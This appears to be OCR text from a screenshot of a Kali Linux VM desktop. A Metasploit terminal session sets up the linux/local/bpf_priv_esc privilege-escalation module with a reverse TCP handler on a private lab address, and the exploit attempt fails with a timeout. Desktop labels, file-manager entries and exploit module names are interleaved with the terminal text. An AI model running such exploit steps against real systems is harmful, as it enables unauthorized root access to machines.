 Home
Kali-Rolling
Ubuntu 64-bit
Applications
Places
Terminal
Sun 17:41
1
Home
.msf4
modules
exploits
Recent
Home
Desktop
Documents
Downloads
Music
Pictures
Videos
Trash
Other Locations
bpf-sign-
priv-esc.rb
webmin-
unauthentic
ated-rce.rb
root@kali-me: ~
File Edit View Search Terminal Help
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
1 Linux x64
msf exploit(linux/local/bpf_priv_esc) > set SESSION 1
SESSION => 1
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.144
LHOST => 192.168.94.144
msf exploit(linux/local/bpf_priv_esc) > set LHOST 192.168.94.129
LHOST => 192.168.94.129
msf exploit(linux/local/bpf_priv_esc) > exploit
[!] SESSION may not be compatible with this module.
[*] Started reverse TCP handler on 192.168.94.129:4444
[-] libfuse-dev is not installed.  Compiling will fail.
[*] Writing files to target
[-] Exploit failed: Rex::TimeoutError Operation timed out.
[*] Exploit completed, but no session was created.
msf exploit(linux/local/bpf_priv_esc) > updatedb
[*] exec: updatedb
msf exploit(linux/local/bpf_priv_esc) > search bpf
[!] Module database cache not built yet, using slow search
KALI LINUX
Operating System Hacking & Security
pics
pwnedOrN
ot
sqlmap-
request
$_
AIR
To return to your computer, press Ctrl+Alt.